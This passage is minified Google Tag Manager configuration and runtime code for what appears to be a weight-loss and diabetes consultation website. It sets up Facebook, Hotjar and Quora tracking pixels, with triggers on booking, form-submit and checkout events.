src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IM"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JI"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JI"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JI"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
